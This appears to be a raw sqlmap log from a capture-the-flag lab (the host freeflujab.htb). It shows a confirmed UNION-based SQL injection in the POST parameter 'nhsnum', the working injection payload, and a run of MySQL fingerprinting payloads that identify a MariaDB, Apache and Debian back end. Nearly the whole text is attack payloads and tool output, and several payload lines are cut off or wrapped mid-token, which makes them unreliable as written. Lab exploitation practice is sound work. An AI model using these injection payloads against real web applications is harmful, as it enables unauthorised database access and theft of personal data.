 POST parameter 'nhsnum' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: nhsnum (POST)
    Type: UNION query
    Title: Generic UNION query (1) - 5 columns (custom)
    Payload: nhsnum=param1' UNION SELECT 1,1,CONCAT(0x7171767071,0x794b6568636a664576686f6f61545
6155,0x717a787071),1,1 #&email=test@test.com&submit=Send Reminder
    Vector:  UNION SELECT 1,1,[QUERY],1,1
---
[02:02:57] [WARNING] changes made by tampering scripts are not included in shown payload content
[02:02:57] [INFO] testing MySQL
[02:02:57] [PAYLOAD] param1' UNION SELECT 1,1,CONCAT(CONCAT(CHAR(113),CHAR(113),CHAR(118),CHAR(1
0)),CONCAT(CHAR(113),CHAR(122),CHAR(120),CHAR(112),CHAR(113))),1,1 #
[02:02:58] [DEBUG] performed 1 queries in 1.05 seconds
[02:02:58] [INFO] confirming MySQL
[02:02:58] [PAYLOAD] param1' UNION SELECT 1,1,CONCAT(CONCAT(CHAR(113),CHAR(113),CHAR(118),CHAR(1
) ,1,0)),CONCAT(CHAR(113),CHAR(122),CHAR(120),CHAR(112),CHAR(113))),1,1 #
[02:02:59] [DEBUG] performed 1 queries in 1.04 seconds
[02:02:59] [PAYLOAD] param1' UNION SELECT 1,1,CONCAT(CONCAT(CHAR(113),CHAR(113),CHAR(118),CHAR(1
(37),CHAR(77),CHAR(97),CHAR(114),CHAR(105),CHAR(97),CHAR(68),CHAR(66),CHAR(37))) ,1,0)),CONCAT(C
))),1,1 #
[02:03:00] [DEBUG] performed 1 queries in 1.03 seconds
[02:03:00] [PAYLOAD] param1' UNION SELECT 1,1,CONCAT(CONCAT(CHAR(113),CHAR(113),CHAR(118),CHAR(1
ULL))) ,1,0)),CONCAT(CHAR(113),CHAR(122),CHAR(120),CHAR(112),CHAR(113))),1,1 #
[02:03:01] [DEBUG] performed 1 queries in 0.92 seconds
[02:03:01] [PAYLOAD] param1' UNION SELECT 1,1,CONCAT(CONCAT(CHAR(113),CHAR(113),CHAR(118),CHAR(1
,4251,NULL))) ,1,0)),CONCAT(CHAR(113),CHAR(122),CHAR(120),CHAR(112),CHAR(113))),1,1 #
[02:03:02] [DEBUG] performed 1 queries in 1.05 seconds
[02:03:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.37
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[02:03:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/freeflujab.htb'
[*] ending @ 02:03:02 /2019-01-30/